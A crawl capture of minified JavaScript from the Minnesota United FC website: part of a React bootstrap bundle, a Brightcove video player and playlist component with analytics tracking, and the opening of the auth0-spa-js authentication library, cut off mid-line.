k=this.createReactRoot(),w=this.createQueryClient(),a=this.getQueryParams(),{enablehtmloptions:p}=a||{},s=p?.[0],y=await D.lazy(()=>Promise.all([B.e(7153),B.e(5351),B.e(9781),B.e(7990),B.e(7076),B.e(8255),B.e(8192),B.e(6228),B.e(307),B.e(5304),B.e(3470),B.e(2529),B.e(7793),B.e(2789),B.e(2079),B.e(3313),B.e(8844)]).then(B.bind(B,36712))),C=await D.lazy(()=>B.e(202).then(B.bind(B,60202)));await(0,re.U4)(W=>{(0,_.render)(D.createElement(O.ErrorBoundary,{fallbackRender:({error:J})=>D.createElement("div",{style:{display:"none"}},D.createElement("pre",null,J.message))},D.createElement(D.Suspense,{fallback:null},D.createElement(y,{queryClient:w,queryParams:a},W.map((J,ee)=>{const me=J.dataset.react;return D.createElement(O.ErrorBoundary,{key:`${me}-${ee}`,fallbackRender:()=>(0,_.createPortal)(D.createElement("div",{className:"d3-react-error"},"Component was not loaded! Please try reloading the page"),J)},D.createElement(C,{el:J,name:me,enableHTMLOptions:s}))})))),k)},"[data-react]")})}createReactRoot(){const k=document.createElement("div");return k.id="react-root",document.body.append(k),k}getQueryParams(){return(()=>{const w=/(?:\?|&(?:amp;)?|#)([^=&#]+)(?:=?([^&#]*))/g,a={},p=document.location.href,s=C=>decodeURIComponent(C.replace(/\+/g," "));let y;for(;y=w.exec(p);)a[s(y[1])]||(a[s(y[1])]=[]),a[s(y[1])].push(s(y[2]));return a})()}createQueryClient(){return new ne({defaultOptions:{queries:{refetchOnWindowFocus:!1,refetchIntervalInBackground:!0}}})}static getInstance(k=window){return k.D3=k.D3||{},k.D3.reactRenderer=k.D3.reactRenderer||new he,k.D3.reactRenderer}}const we=he.getInstance();var de=null;window.process={cwd:()=>"",env:{NODE_ENV:"development"}}})()})();

//# sourceMappingURL=reactinit.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/2079.js?_t=cb3db075d9715c26e8fe
body_size: 5928
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2079,4383,9541,1998],{40016:function(A,E,a){"use strict";a.d(E,{Z:function(){return _e}});var e=a(25365),V=a(56113),L=a(8399),v=a(64575);const C=["catalogSearch","catalogSequence","playlistId","playlistVideoId","videoId"],T=l=>{l&&console&&console.error&&console.error(l)};class x extends e.Component{constructor(t){super(t),this.refNode=null,this.state={accountId:null},this.setRefNode=s=>{this.refNode=s},this.loadPlayer=this.loadPlayer.bind(this)}loadPlayer(){this.disposePlayer();const t=this.props.onSuccess,s=this.props.onFailure,o=Object.assign({},this.props,{refNode:this.refNode,refNodeInsert:"append",onSuccess:({ref:r,type:c})=>{if(!this.isMounted_){this.disposePlayer(r);return}this.player=r,c==="in-page"&&r.one("dispose",()=>{this.player=null}),r.bcinfo&&(r.bcinfo.REACT_PLAYER_LOADER=!0),typeof t=="function"&&t({ref:r,type:c})},onFailure:r=>{if(this.isMounted_){if(typeof s=="function"){s(r);return}throw new Error(r)}}});delete o.attrs,delete o.baseUrl,delete o.manualReloadFromPropChanges;const i=v.Z.getBaseUrl();this.props.baseUrl&&v.Z.setBaseUrl(this.props.baseUrl),(0,v.Z)({...o}),v.Z.setBaseUrl(i)}disposePlayer(){v.Z.reset(),this.player&&(this.player.dispose?this.player.dispose():this.player.parentNode&&this.player.parentNode.removeChild(this.player),this.player=null)}findPlaylistVideoIdIndex_(t){const{playlistVideoId:s}=this.props;if(Array.isArray(t)&&s)for(let o=0;o<t.length;o++){const{id:i,referenceId:r}=t[o];if(i===s||`ref:${r}`===s)return o}return-1}createPlaybackAPICallback_(t,s){return(o,i)=>{if(o){T(o);return}if(t==="playlist"&&s.playlistVideoId){const r=this.findPlaylistVideoIdIndex_(i);r>-1&&(i.startingIndex=r)}this.player.catalog.load(i)}}updatePlayer(t){if(!this.player||!this.player.el())return;let s;if(this.player.usingPlugin("catalog")){if(t.catalogSequence&&this.props.catalogSequence){const o=this.createPlaybackAPICallback_("sequence",t);this.player.catalog.getLazySequence(this.props.catalogSequence,o,this.props.adConfigId);return}t.videoId&&this.props.videoId?s={type:"video",id:this.props.videoId}:t.playlistId&&this.props.playlistId?s={type:"playlist",id:this.props.playlistId}:t.catalogSearch&&this.props.catalogSearch&&(s={type:"search",q:this.props.catalogSearch})}if(s){this.props.adConfigId&&(s.adConfigId=this.props.adConfigId),this.props.deliveryConfigId&&(s.deliveryConfigId=this.props.deliveryConfigId);const o=this.createPlaybackAPICallback_(s.type,t);this.player.catalog.get(s,o)}else if(t.playlistVideoId&&this.props.playlistVideoId&&this.player.usingPlugin("playlist")){const o=this.findPlaylistVideoIdIndex_(this.player.playlist());o>-1&&this.player.playlist.currentItem(o)}}componentDidMount(){this.isMounted_=!0,this.loadPlayer()}componentDidUpdate(t){const s=Object.keys(t).reduce((o,i)=>{const r=t[i],c=this.props[i];return typeof c=="function"?o:typeof c=="object"&&c!==null?(JSON.stringify(c)!==JSON.stringify(r)&&(o[i]=!0),o):(c!==r&&(o[i]=!0),o)},{});if(!this.props.manualReloadFromPropChanges&&Object.keys(s).some(o=>C.indexOf(o)===-1)){this.loadPlayer();return}this.updatePlayer(s)}componentWillUnmount(){this.isMounted_=!1,this.disposePlayer()}render(){const t=Object.assign({className:"brightcove-react-player-loader"},{...this.props.attrs},{ref:this.setRefNode});return e.createElement("div",{...t})}}var ie=x,X=a(14770),J=a(63470);const d={isPlayerLoaded:"isPlayerLoaded",count:"count",isVideoPlaying:"isVideoPlaying",isTimerRunning:"isTimerRunning",currentVideoPos:"currentVideoPos",currentVideoSlug:"currentVideoSlug",disableUrlFragment:"disableUrlFragment"};function ce(l,t){switch(t.type){case d.isPlayerLoaded:return{...l,isPlayerLoaded:t.payload};case d.isVideoPlaying:return{...l,isVideoPlaying:t.payload};case d.count:return{...l,count:t.payload};case d.isTimerRunning:return{...l,isTimerRunning:t.payload};case d.currentVideoPos:{const s=t.payload,{videoList:o,currentVideo:i}=l||{},r=o[s],c=r?.fields?.brightcoveAccountId!==i?.fields?.brightcoveAccountId;return{...l,currentVideoPos:s,currentVideo:r,isAccountIdChanged:c}}case d.reset:return{...l,...t.payload};case d.disableUrlFragment:return{...l,disableUrlFragment:t.payload};default:throw new Error(`Unsupported type: ${t.type}`)}}function de({initialState:l,reducer:t=ce}={}){const s=location.hash?location.hash.replace("#",""):null,{videoList:o,initialVideoPosition:i}=l||{},r=i||i===0?i:s?o.findIndex(m=>m.slug===s):0,{current:c}=e.useRef({...l,currentVideoPos:r,currentVideo:o[r]}),[_,y]=(0,e.useReducer)(t,c),{currentVideo:g,isAccountIdChanged:p,disableUrlFragment:h}=_||{};return(0,e.useEffect)(()=>{if(g&&!h){const m={video:g.title},R=g.title||"",k=`#${g?.slug}`;history.pushState(m,R,k)}},[g,p,h]),{state:_,reset:m=>y({type:"reset",payload:m}),updateVideo:({type:m,payload:R})=>y({type:m,payload:R})}}var F=a(67065),ue=a(91998),I=a(17482),O=a(23687),pe=a(85048),Q=a(69964);function ye({video:l={},element_name:t,interaction_type:s,element_type:o,element_position:i}){const r=(0,O.rB)({id:l.videoId||l?.fields?.brightcoveId||l?.id,title:l.title,slug:l.slug,format:"video",type:l.type,assetType:"video",durationTime:l?.fields?.duration,publishDate:l.contentDate,topicPrimary:l?.tags?.[0]?.title,topicSecondary:l?.tags?.[1]?.title,author:l.createdBy,language:(0,J.mx)()}),c=(0,O.KA)(r),_=(0,O.X$)({element_name:t,interaction_type:s,element_type:o,element_position:i}),y=c?[c]:[],g=(0,Q.Ur)(l?.tags);y.push(...g),(0,pe.I)(_,y)}function Y({video:l,element_name:t,element_type:s,element_position:o}){return ye({video:l,element_name:t,interaction_type:"click",element_type:s,element_position:o})}var me=({isVideoPlaying:l,isCurrentItem:t,updateVideo:s,index:o,item:i})=>{const{t:r}=(0,F.E)(),{highQuality:c}=i?.thumbnail?.templateUrl?(0,J.e4)(i.thumbnail.templateUrl,{format:"w_175,c_scale",extension:"f_auto"}):{},{duration:_=0}=i?.fields||{},y=()=>{s({type:d.currentVideoPos,payload:o}),Y({video:i,element_name:i?.slug,element_type:"button",element_position:"playlist"})};return e.createElement("div",{className:`mls-c-video-component__playlist-item ${t?"mls-c-video-component__playlist-item--current":""}`,onClick:y,tabIndex:"0"},e.createElement("div",{className:"d3-o-media-object"},e.createElement("div",{className:"d3-o-media-object__body"},t&&l?e.createElement("span",{className:"mls-o-label"},r("brightcove_playing"),e.createElement(X.Z,{fallbackSrc:null,loadingSrc:null,src:"/assets/images/AudioMicroAnimation-40x40.gif"})):null,e.createElement("span",{className:"d3-o-media-object__title"},i?.title)),e.createElement("figure",{className:"d3-o-media-object__figure"},e.createElement("div",{className:"mls-o-video__lock"},e.createElement("div",{className:"mls-o-video__lock-label-container"},e.createElement("span",{className:"mls-o-video__lock-label"},(0,I.$c)(_))),e.createElement("div",{role:"img",className:"mls-o-video__play-icon-container"},e.createElement(ue.default,{height:6,width:3}))),c?e.createElement(X.Z,{src:c,loadingSrc:null,fallbackSrc:null,title:i.title}):null)))},fe=a(87809),ve=({isVideoPlaying:l,playerHeight:t,videoList:s,currentVideoID:o,updateVideo:i,showLoadMore:r})=>{const{t:c}=(0,F.E)(),[_,y]=(0,e.useState)(r?s.slice(0,6):s),[g,p]=(0,e.useState)(!1),h=()=>{p(!0),y(s)};return(0,e.useEffect)(()=>{y(r&&!g?s.slice(0,6):s)},[r]),e.createElement("div",{style:t?{maxHeight:`${t}px`}:{},className:"mls-c-video-component__playlist"},_.map((P,b)=>{const m=P?.fields?.brightcoveId===o;return e.createElement(me,{isVideoPlaying:l,item:P,key:`${P._entityId}-${b}`,isCurrentItem:m,index:b,updateVideo:i})}),r&&!g?e.createElement("div",{className:"mls-c-video-component__load-more"},e.createElement(fe.Z,{className:"mls-o-buttons__basic mls-o-buttons__basic--dark",onClick:()=>h()},c("brightcove_load_more"))):null)},$=a(54383),ge=a(34676),he=a(57379),Pe=a(75115),Ee=a(99472),Ve=a(117),be=a(16321);function Ie({video:l}){const t=(0,e.useRef)(!1);return(0,e.useEffect)(()=>{if(t.current||!l)return;if(window?.forgeVariables?.tracking?.pageType==="video"){const o=()=>{Y({video:l,element_name:l?.slug,element_type:"play button",element_position:"playlist"}),t.current=!0};return(0,Q.Sz)(o)}},[l]),null}var Ne=Ie,_e=({options:l})=>{if(!l.videoList)return null;const{mediaQueries:t,urlList:s,t:o}=(0,F.E)(),{defaultAdUrl:i}=s||{},{isMediumLargeMin:r}=t||{},c=(0,Ve.Z)(),[_,y]=(0,e.useState)(!1),{state:g,updateVideo:p}=de({initialState:{disableUrlFragment:l.disableUrlFragment||!1,isVideoPlaying:!1,isTimerRunning:!1,isPlayerLoaded:!1,count:null,isAccountIdChanged:!1,videoList:l.videoList,initialVideoPosition:l.initialVideoPosition,isAutoplay:l.isAutoplay}}),{currentVideoPos:h,currentVideo:P,videoList:b,isVideoPlaying:m,isTimerRunning:R,isPlayerLoaded:k,count:D,isAutoplay:G}=g||{},{accountWall:U,brightcoveAccountId:q,brightcoveId:S}=P?.fields||{};if(!b||!P)return null;const[ee,Se]=(0,e.useState)(null),N=(0,e.useRef)(null),z=(0,e.useRef)(null),Z=(0,e.useRef)(null),B=(0,e.useRef)(null),{ref:te,inView:le}=(0,L.YD)({threshold:.5});(0,e.useEffect)(()=>{N?.current?.player&&(le||N.current.player.pause())},[te,le,N]);const W=()=>{const u=h+1;u>=0&&u<b.length?p({type:d.currentVideoPos,payload:u}):p({type:d.currentVideoPos,payload:0})},Re=()=>{const u=h-1;u>=0&&p({type:d.currentVideoPos,payload:u})};function oe(){if(z?.current?.offsetWidth&&Z?.current?.offsetHeight){const u=z.current.offsetWidth/1.77+Z.current.offsetHeight;Se(u)}}(0,e.useEffect)(()=>{oe()},[k,h]),(0,he.Z)(oe,1e3),(0,ge.Z)(()=>{p({type:d.count,payload:D-1})},R?1e3:null),(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");R&&u&&(u.className="mls-o-video-player__end-screen",(0,V.render)(e.createElement("div",{className:"mls-o-video-player__end-screen-details"},e.createElement("div",{className:"mls-o-video-player__end-screen-counter-wrapper"},"Next Video in: ",e.createElement("span",{className:"mls-o-video-player__end-screen-counter"},(0,Ee.K8)(D))),e.createElement("div",{className:"mls-o-video-player__end-screen-button-group"},e.createElement("div",{className:"mls-o-video-player__end-screen-replay"},e.createElement(Pe.default,{handleClick:()=>N.current.player.play(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("replay_video"))),e.createElement("div",{className:"mls-o-video-player__end-screen-next"},e.createElement($.default,{handleClick:()=>W(),size:"large"}),e.createElement("div",{className:"mls-o-video-player__end-screen-text"},o("next_video"))))),u)),D===0&&R&&(u.className="mls-o-video-player__end-screen vjs-hidden",p({type:d.isTimerRunning,payload:!1}),W())},[D,R]),(0,e.useEffect)(()=>{if(m&&N?.current?.refNode.querySelector(".mls-o-video-player__end-screen")){const u=N?.current?.refNode.querySelector(".mls-o-video-player__end-screen");u.className="mls-o-video-player__end-screen vjs-hidden"}},[m]);const Ce=u=>{const n=u?.el();if(n){const j=document.createElement("div");j.className="vjs-control mls-o-video-player__logo";const f=document.createElement("div");f.className="vjs-control mls-o-video-player__next-button";const K=document.createElement("div");K.className="vjs-control mls-o-video-player__prev-button";const w=document.createElement("div");w.className="mls-o-video-player__progress-container";const ne=document.createElement("div");ne.className="mls-o-video-player__end-screen vjs-hidden";const Le=n.querySelector(".vjs-duration.vjs-time-control.vjs-control"),Ue=n.querySelector(".vjs-current-time.vjs-time-control.vjs-control"),Be=n.querySelector(".vjs-progress-control.vjs-control");w.append(Ue),w.append(Be),w.append(Le);const M=n.querySelector(".vjs-control-bar");M.removeChild(n.querySelector(".vjs-time-divider"));const ae=n.querySelector(".vjs-control-bar .vjs-volume-panel");M.prepend(w),M.insertBefore(f,ae),M.insertBefore(K,f),M.append(j);const re=document.createElement("div");re.className="mls-o-video-player__is-live",M.insertBefore(re,ae.nextSibling);const H=document.createElement("div");H.className="mls-o-video-player__progress-ball";const Me=H.cloneNode(),Te=n.querySelector(".vjs-volume-level"),we=n.querySelector(".vjs-play-progress");Te.append(H),we.append(Me),n.append(ne),p({type:d.isPlayerLoaded,payload:!0})}};(0,e.useEffect)(()=>{const u=N?.current?.refNode.querySelector(".mls-o-video-player__prev-button"),n=N?.current?.refNode.querySelector(".mls-o-video-player__next-button"),j=N?.current?.refNode.querySelector(".mls-o-video-player__is-live");return j&&(P?.context?.neutralSlug?(0,V.render)(e.createElement("div",{className:"mls-o-label"},P?.context?.neutralSlug),j):(0,V.render)(null,j)),u&&(u.className=`vjs-control mls-o-video-player__prev-button ${h>0?"":"d-none"}`,(0,V.render)(e.createElement($.default,{extraClasses:"rotate--180",handleClick:Re}),u)),n&&(n.className=`vjs-control mls-o-video-player__next-button ${h<b.length-1?"":"d-none"}`,(0,V.render)(e.createElement($.default,{handleClick:W}),n)),()=>{p({type:d.isPlayerLoaded,payload:!1}),p({type:d.isTimerRunning,payload:!1})}},[k,h]);const je=(0,I.X_)({accountWall:U,isUserLogged:c})?G:!1,se=(0,I.K1)();return(0,e.useEffect)(()=>()=>{S&&window?.snowplow?.("endMediaTracking",{id:S})},[S]),Ne({video:P}),e.createElement("div",{className:"mls-c-video-component"},b.length>0&&typeof c=="boolean"?e.createElement(e.Fragment,null,e.createElement(be.Z,{accountWall:U,visible:_,onGoBackClick:()=>y(!1)}),e.createElement("div",{key:q,ref:z,className:"mls-c-video-component__player d3-o-media-object"},e.createElement("div",{ref:te,className:"d3-o-media-object__figure"},e.createElement(ie,{ref:N,accountId:q,videoId:S,accountWall:U,key:S,onSuccess:u=>{const n=u?.ref;if(B.current=u?.ref,window?.snowplow?.("startMediaTracking",{id:S,player:(0,I.s6)({currentVideo:P,videoPlayerRef:B})}),Ce(u?.ref),n.ima3.settings.serverUrl=P?.fields?.adUrl||i||"",(0,I.X_)({accountWall:U,isUserLogged:c}))(m||se&&g.isAutoplay)&&n.play(),n.on("userinactive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style.opacity=0,f.style.visibility="visible",f.style.pointerEvents="none",f.style.transition="visibility 1s,opacity 1s"}),n.on("useractive",()=>{const f=n.el().querySelector(".vjs-control-bar");f.style=null}),n.on("play",()=>{(0,I.X_)({accountWall:U,isUserLogged:c})?(p({type:d.isVideoPlaying,payload:!0}),p({type:d.isTimerRunning,payload:!1}),p({type:d.count,payload:l.timeBetweenVideos||5}),n.el().classList.contains("vjs-controls-disabled")&&n.el().classList.remove("vjs-controls-disabled"),window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})})):(n.pause(),p({type:d.isVideoPlaying,payload:!1}))}),n.on("pause",()=>{p({type:d.isVideoPlaying,payload:!1}),window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})}),n.on("ended",()=>{p({type:d.isVideoPlaying,payload:!1}),p({type:d.isTimerRunning,payload:!0}),n.el().classList.contains("vjs-controls-disabled")||n.el().classList.add("vjs-controls-disabled")});else{let f=function(){(0,I.X_)({accountWall:U,isUserLogged:c})?window?.snowplow?.("trackMediaPlay",{id:S,player:(0,I.rV)({videoPlayerRef:B})}):(y(!0),n.pause(),p({type:d.isVideoPlaying,payload:!1}))};n.off(),n.controlBar?.progressControl?.disable(),n.controlBar?.fullscreenToggle?.disable(),p({type:d.isVideoPlaying,payload:!1}),G&&y(!0),n.on("touchend",f),n.on("play",f),n.on("pause",()=>{window?.snowplow?.("trackMediaPause",{id:S,player:(0,I.rV)({videoPlayerRef:B})})})}},attrs:{className:"mls-o-video-player"},embedType:"in-page",options:{fluid:!0,muted:!0,preload:"auto",playsinline:!0,autoplay:se?!1:je}})),e.createElement("div",{ref:Z,className:"d3-o-media-object__body"},e.createElement("div",{className:"d3-o-media-object__title"},b[h]?.title),e.createElement("div",{className:"d3-o-media-object__description"},b[h]?.fields?.description))),e.createElement(ve,{isVideoPlaying:m,showLoadMore:b.length>=6&&!r,playerHeight:ee&&r?ee:null,videoList:b,currentVideoID:P?.fields?.brightcoveId,updateVideo:p})):null)}},57379:function(A,E,a){"use strict";var e=a(25365),V=a(69781),L=a.n(V);function v(C,T=1e3){(0,e.useEffect)(()=>{const x=(0,V.debounce)(C,T);return window.addEventListener("resize",x),()=>{window.removeEventListener("resize",x)}})}E.Z=v},99541:function(A,E,a){"use strict";a.r(E);var e=a(25365);const V=({handleClick:L,extraClasses:v,size:C="small"})=>e.createElement("button",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${C}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 36"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M0 0h36v36H0z"}),e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z",fill:"#FFF"}),e.createElement("path",{d:"M27.4 9.5v17h-3.5v-17h3.5z",fillRule:"nonzero",stroke:"#FFF"}),e.createElement("g",{fill:"#FFF"},e.createElement("path",{d:"M9.82 9v18l12.73-9L9.82 9zm.8 1.68L20.98 18l-10.36 7.33V10.68z"}))))));E.default=V},54383:function(A,E,a){"use strict";a.r(E),a.d(E,{default:function(){return e.default}});var e=a(99541)},91998:function(A,E,a){"use strict";a.r(E);var e=a(25365);function V({handleClick:L,extraClasses:v,height:C,width:T}){return e.createElement("div",{role:"img",onClick:L,className:`mls-o-svg transform ${v||""}`},e.createElement("svg",{width:T,height:C,viewBox:"0 0 4 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{id:"Play Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M0 0V6.03738L3.5 3.01869L0 0Z",fill:"white"})))}E.default=V},74760:function(){}}]);

//# sourceMappingURL=2079.js.map?_t=cb3db075d9715c26e8fe

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1
body_size: 16100
content:
!function (e, t) {"object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = "undefined" != typeof globalThis ? globalThis : e || self).auth0 = {})}(this, (function (e) {"use strict"; function t(e, t) { var i = { }; for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.indexOf(o) < 0 && (i[o] = e[o]); if (null != e && "function" == typeof Object.getOwnPropertySymbols) { var n = 0; for (o = Object.getOwnPropertySymbols(e); n < o.length; n++)t.indexOf(o[n]) < 0 && Object.prototype.propertyIsEnumerable.call(e, o[n]) && (i[o[n]] = e[o[n]]) } return i } var i = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : { }; function o(e) { return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e } function n(e, t) { return e(t = {exports: { } }, t.exports), t.exports } var a = n((function (e, t) {Object.defineProperty(t, "__esModule", { value: !0 }); var i = function () {function e() { var e = this; this.locked = new Map, this.addToLocked = function (t, i) { var o = e.locked.get(t); void 0 === o ? void 0 === i ? e.locked.set(t, []) : e.locked.set(t, [i]) : void 0 !== i && (o.unshift(i), e.locked.set(t, o)) }, this.isLocked = function (t) { return e.locked.has(t) }, this.lock = function (t) { return new Promise((function (i, o) { e.isLocked(t) ? e.addToLocked(t, i) : (e.addToLocked(t), i()) })) }, this.unlock = function (t) { var i = e.locked.get(t); if (void 0 !== i && 0 !== i.length) { var o = i.pop(); e.locked.set(t, i), void 0 !== o && setTimeout(o, 0) } else e.locked.delete(t) } } return e.getInstance = function () { return void 0 === e.instance && (e.instance = new e), e.instance }, e }(); t.default = function () { return i.getInstance() } })); o(a); var s = n((function (e, t) { var o = i && i.__awaiter || function (e, t, i, o) { return new (i || (i = Promise))((function (n, a) {function s(e) { try { c(o.next(e)) } catch (e) { a(e) } } function r(e) { try {c(o.throw(e))} catch (e) {a(e)} } function c(e) {e.done ? n(e.value) : new i((function (t) { t(e.value) })).then(s, r)} c((o = o.apply(e, t || [])).next()) })) }, n = i && i.__generator || function (e, t) { var i, o, n, a, s = {label: 0, sent: function () { if (1 & n[0]) throw n[1]; return n[1] }, trys: [], ops: [] }; return a = {next: r(0), throw: r(1), return: r(2) }, "function" == typeof Symbol && (a[Symbol.iterator] = function () { return this }), a; function r(a) { return function (r) { return function (a) { if (i) throw new TypeError("Generator is already executing."); for (; s;)try { if (i = 1, o && (n = 2 & a[0] ? o.return : a[0] ? o.throw || ((n = o.return) && n.call(o), 0) : o.next) && !(n = n.call(o, a[1])).done) return n; switch (o = 0, n && (a = [2 & a[0], n.value]), a[0]) { case 0: case 1: n = a; break; case 4: return s.label++, {value: a[1], done: !1 }; case 5: s.label++, o = a[1], a = [0]; continue; case 7: a = s.ops.pop(), s.trys.pop(); continue; default: if (!(n = s.trys, (n = n.length > 0 && n[n.length - 1]) || 6 !== a[0] && 2 !== a[0])) {s = 0; continue } if (3 === a[0] && (!n || a[1] > n[0] && a[1] < n[3])) {s.label = a[1]; break } if (6 === a[0] && s.label < n[1]) {s.label = n[1], n = a; break } if (n && s.label < n[2]) {s.label = n[2], s.ops.push(a); break } n[2] && s.ops.pop(), s.trys.pop(); continue }a = t.call(e, s) } catch (e) {a = [6, e], o = 0} finally {i = n = 0} if (5 & a[0]) throw a[1]; return {value: a[0] ? a[1] : void 0, done: !0 } }([a, r]) } } }; Object.defineProperty(t, "__esModule", {value: !0 }); var s = "browser-tabs-lock-key"; function r(e) { return new Promise((function (t) { return setTimeout(t, e) })) } function c(e) { for (var t = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz", i = "", o = 0; o < e; o++) {i += t[Math.floor(Math.random() * t.length)]} return i } var d = function () {function e() { this.acquiredIatSet = new Set, this.id = Date.now().toString() + c(15), this.acquireLock = this.acquireLock.bind(this), this.releaseLock = this.releaseLock.bind(this), this.releaseLock__private__ = this.releaseLock__private__.bind(this), this.waitForSomethingToChange = this.waitForSomethingToChange.bind(this), this.refreshLockWhileAcquired = this.refreshLockWhileAcquired.bind(this), void 0 === e.waiters && (e.waiters = []) } return e.prototype.acquireLock = function (t, i) { return void 0 === i && (i = 5e3), o(this, void 0, void 0, (function () { var o, a, d, u, l, h; return n(this, (function (n) { switch (n.label) { case 0: o = Date.now() + c(4), a = Date.now() + i, d = s + "-" + t, u = window.localStorage, n.label = 1; case 1: return Date.now() < a ? [4, r(30)] : [3, 8]; case 2: return n.sent(), null !== u.getItem(d) ? [3, 5] : (l = this.id + "-" + t + "-" + o, [4, r(Math.floor(25 * Math.random()))]); case 3: return n.sent(), u.setItem(d, JSON.stringify({id: this.id, iat: o, timeoutKey: l, timeAcquired: Date.now(), timeRefreshed: Date.now() })), [4, r(30)]; case 4: return n.sent(), null !== (h = u.getItem(d)) && (h = JSON.parse(h)).id === this.id && h.iat === o ? (this.acquiredIatSet.add(o), this.refreshLockWhileAcquired(d, o), [2, !0]) : [3, 7]; case 5: return e.lockCorrector(), [4, this.waitForSomethingToChange(a)]; case 6: n.sent(), n.label = 7; case 7: return o = Date.now() + c(4), [3, 1]; case 8: return [2, !1] } })) })) }, e.prototype.refreshLockWhileAcquired = function (e, t) { return o(this, void 0, void 0, (function () { var i = this; return n(this, (function (s) { return setTimeout((function () { return o(i, void 0, void 0, (function () { var i, o; return n(this, (function (n) { switch (n.label) { case 0: return [4, a.default().lock(t)]; case 1: return n.sent(), this.acquiredIatSet.has(t) ? (i = window.localStorage, null === (o = i.getItem(e)) ? (a.default().unlock(t), [2]) : ((o = JSON.parse(o)).timeRefreshed = Date.now(), i.setItem(e, JSON.stringify(o)), a.default().unlock(t), this.refreshLockWhileAcquired(e, t), [2])) : (a.default().unlock(t), [2]) } })) })) }), 1e3), [2] })) })) }, e.prototype.waitForSomethingToChange = function (t) { return o(this, void 0, void 0, (function () { return n(this, (function (i) { switch (i.label) { case 0: return [4, new Promise((function (i) { var o = !1, n = Date.now(), a = !1; function s() { if (a || (window.removeEventListener("storage", s), e.removeFromWaiting(s), clearTimeout(r), a = !0), !o) {o = !0; var t = 50 - (Date.now() - n); t > 0 ? setTimeout(i, t) : i() } } window.addEventListener("storage", s), e.addToWaiting(s); var r = setTimeout(s, Math.max(0, t - Date.now())) }))]; case 1: return i.sent(), [2] } })) })) }, e.addToWaiting = function (t) {this.removeFromWaiting(t), void 0 !== e.waiters && e.waiters.push(t)}, e.removeFromWaiting = function (t) {void 0 !== e.waiters && (e.waiters = e.waiters.filter((function (e) { return e !== t })))}, e.notifyWaiters = function () {void 0 !== e.waiters && e.waiters.slice().forEach((function (e) { return e() }))}, e.prototype.releaseLock = function (e) { return o(this, void 0, void 0, (function () { return n(this, (function (t) { switch (t.label) { case 0: return [4, this.releaseLock__private__(e)]; case 1: return [2, t.sent()] } })) })) }, e.prototype.releaseLock__private__ = function (t) { return o(this, void 0, void 0, (function () { var i, o, r; return n(this, (function (n) { switch (n.label) { case 0: return i = window.localStorage, o = s + "-" + t, null === (r = i.getItem(o)) ? [2] : (r = JSON.parse(r)).id !== this.id ? [3, 2] : [4, a.default().lock(r.iat)]; case 1: n.sent(), this.acquiredIatSet.delete(r.iat), i.removeItem(o), a.default().unlock(r.iat), e.notifyWaiters(), n.label = 2; case 2: return [2] } })) })) }, e.lockCorrector = function () { for (var t = Date.now() - 5e3, i = window.localStorage, o = Object.keys(i), n = !1, a = 0; a < o.length; a++) { var r = o[a]; if (r.includes(s)) { var c = i.getItem(r); null !== c && (void 0 === (c = JSON.parse(c)).timeRefreshed && c.timeAcquired < t || void 0 !== c.timeRefreshed && c.timeRefreshed < t) && (i.removeItem(r), n = !0) } } n && e.notifyWaiters() }, e.waiters = void 0, e }(); t.default = d })), r = o(s); const c = {timeoutInSeconds: 60 }, d = "memory", u = {name: "auth0-spa-js", version: "2.0.8" }, l = () => Date.now(); class h extends Error {constructor(e, t) {super(t), this.error = e, this.error_description = t, Object.setPrototypeOf(this, h.prototype)} static fromPayload({error: e, error_description: t }) { return new h(e, t) } } class p extends h {constructor(e, t, i, o = null) {super(e, t), this.state = i, this.appState = o, Object.setPrototypeOf(this, p.prototype)} } class m extends h {constructor() {super("timeout", "Timeout"), Object.setPrototypeOf(this, m.prototype)} } class f extends m {constructor(e) {super(), this.popup = e, Object.setPrototypeOf(this, f.prototype)} } class g extends h {constructor(e) {super("cancelled", "Popup closed"), this.popup = e, Object.setPrototypeOf(this, g.prototype)} } class w extends h {constructor(e, t, i) {super(e, t), this.mfa_token = i, Object.setPrototypeOf(this, w.prototype)} } class y extends h {constructor(e, t) {super("missing_refresh_token", `Missing Refresh Token (audience: '${k(e, ["default"])}', scope: '${k(t)}')`), this.audience = e, this.scope = t, Object.setPrototypeOf(this, y.prototype)} } function k(e, t = []) { return e && !t.includes(e) ? e : "" } const b = () => window.crypto, v = () => { const e = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_~."; let t = ""; return Array.from(b().getRandomValues(new Uint8Array(43))).forEach((i => t += e[i % e.length])), t }, _ = e => btoa(e), I = e => { var {clientId: i } = e, o = t(e, ["clientId"]); return new URLSearchParams((e => Object.keys(e).filter((t => void 0 !== e[t])).reduce(((t, i) => Object.assign(Object.assign({ }, t), {[i]: e[i] })), { }))(Object.assign({client_id: i }, o))).toString() }, S = e => (e => decodeURIComponent(atob(e).split("").map((e => "%" + ("00" + e.charCodeAt(0).toString(16)).slice(-2))).join("")))(e.replace(/_/g, 